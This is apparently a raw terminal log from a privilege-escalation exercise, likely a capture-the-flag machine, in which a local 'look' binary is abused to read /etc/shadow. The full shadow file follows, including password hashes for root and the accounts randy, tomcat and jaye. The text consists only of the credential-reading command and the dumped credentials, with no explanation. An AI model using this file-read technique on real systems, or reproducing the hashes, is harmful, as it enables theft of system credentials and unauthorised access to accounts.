 LFILE=/etc/shadow
./look '' "$LFILE"
root:$6$fHvHhNo5DWsYxgt0$.3upyGTbu9RjpoCkHfW.1F9mq5dxjwcqeZl0KnwEr0vXXzi7Tld2lAeYeIio/9BFPjUCyaBeLgVH1yK.5OR57.:18888:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
rtkit:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::
cups-pk-helper:*:18858:0:99999:7:::
speech-dispatcher:!:18858:0:99999:7:::
avahi:*:18858:0:99999:7:::
kernoops:*:18858:0:99999:7:::
saned:*:18858:0:99999:7:::
nm-openvpn:*:18858:0:99999:7:::
hplip:*:18858:0:99999:7:::
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
randy:$6$bQ8rY/73PoUA4lFX$i/aKxdkuh5hF8D78k50BZ4eInDWklwQgmmpakv/gsuzTodngjB340R1wXQ8qWhY2cyMwi.61HJ36qXGvFHJGY/:18888:0:99999:7:::
systemd-coredump:!!:18886::::::
tomcat:$6$XD2Bs.tL01.5OT2b$.uXUR3ysfujHGaz1YKj1l9XUOMhHcKDPXYLTexsWbDWqIO9ML40CQZPI04ebbYzVNBFmgv3Mpd3.8znPfrBNC1:18888:0:99999:7:::
sshd:*:18887:0:99999:7:::
jaye:$6$Chqrqtd4U/B1J3gV$YjeAWKM.usyi/JxpfwYA6ybW/szqkiI1kerC4/JJNMpDUYKavQbnZeUh4WL/fB/4vrzX0LvKVWu60dq4SOQZB0:18887:0:99999:7:::